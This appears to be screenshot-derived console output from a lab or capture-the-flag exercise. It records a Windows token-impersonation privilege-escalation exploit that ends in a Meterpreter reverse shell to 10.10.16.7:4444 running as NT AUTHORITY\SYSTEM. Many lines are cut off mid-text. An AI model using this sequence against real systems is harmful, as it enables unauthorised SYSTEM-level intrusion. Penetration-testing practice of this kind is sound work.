 [*] Compressing script contents...
[+] Compressed size: 3820
[*] Executing exploit script...
[by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 2584
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[ref] cannot be applied to a variable that does not exist.
At line:200 char:3
+       $ekpSj = [Ntdll]::NtImpersonateThread($tA50p, $tA5
+       ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (uJ9:Variabl
   Exception
    + FullyQualifiedErrorId : NonExistingVariableReference
[!] NtImpersonateThread failed, exiting..
[+] Thread resumed!
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
Cannot convert argument "ExistingTokenHandle", with value: "
ken" to type "System.IntPtr": "Cannot convert null to type "
At line:259 char:2
+     $ekpSj = [Advapi32]::DuplicateToken($fK7, 2, [ref]$u4n
+     ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodEx
    + FullyQualifiedErrorId : MethodArgumentConversionInvali
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
BGA1J40c96YxbaYhaZoWEQO5lp0M5YPT
[+] Executed on target machine.
[*] Sending stage (175174 bytes) to 10.10.10.8
[*] Meterpreter session 2 opened (10.10.16.7:4444 -> 10.10.1
[+] Deleted C:\Users\kostas\AppData\Local\Temp\sTKPsYMGxy.ps
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >